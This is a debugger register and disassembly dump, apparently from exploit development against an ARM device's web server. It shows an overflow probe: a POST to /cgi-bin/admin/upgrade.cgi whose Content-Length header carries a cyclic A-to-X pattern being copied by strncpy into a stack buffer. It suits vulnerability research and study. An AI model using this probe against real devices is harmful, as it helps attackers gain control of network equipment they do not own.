 [ REGISTERS ]
R0 0x7e856b18 ◂— 0x0
R1 0x1b6760a ◂— 'AAAAAAAAAAAAAAAAAAAABBBBCCCCDDDDEEEEFFFFGGGGHHHHIIIIXXXX\n\r\n\r\n'
R2 0x38
R3 0x3a
R4 0x1b64058 ◂— 0x0
R5 0x75
R6 0x1b67642 ◂— '\n\r\n\r\n'
R7 0x1b675fb ◂— 'Content-Length:AAAAAAAAAAAAAAAAAAAABBBBCCCCDDDDEEEEFFFFGGGGHHHHIIIIXXXX\n\r\n\r\n'
R8 0x1b675d1 ◂— 0x534f5000
R9 0x1b675d2 ◂— 'POST /cgi-bin/admin/upgrade.cgi HTTP/1.0\nContent-Length:AAAAAAAAAAAAAAAAAAAABBBBCCCCDDDDE
R10 0x323a0 (stderr) —▸ 0x76f77118 ◂— 0x2d0
R11 0x0
R12 0x317dc (strchr@got.plt) —▸ 0x76f56abc (strchr) ◂— and r1, r1, #0xff
SP 0x7e856b00 ◂— 0x0
PC 0x18538 ◂— bl #0x9d30
[ DISASM ]
0x18534 add r0, sp, #0x18
► 0x18538 bl #strncpy@plt <0x9d30>
dest: 0x7e856b18 ◂— 0x0
src: 0x1b6760a ◂— 'AAAAAAAAAAAAAAAAAAAABBBBCCCCDDDDEEEEFFFFGGGGHHHHIIIIXXXX\n\r\n\r\n'
n: 0x38
0x1853c b #0x1813c
0x18540 mvn r0, #0
0x18544 b #0x18394
0x18548 ldr r3, [sp, #0x10]
0x1854c ldr r7, [r4, #0xa8]
0x18550 ldr r3, [r3, #0x974]
0x18554 mov r2, #5
0x18558 add r3, r3, #0x3540
0x1855c add r3, r4, r3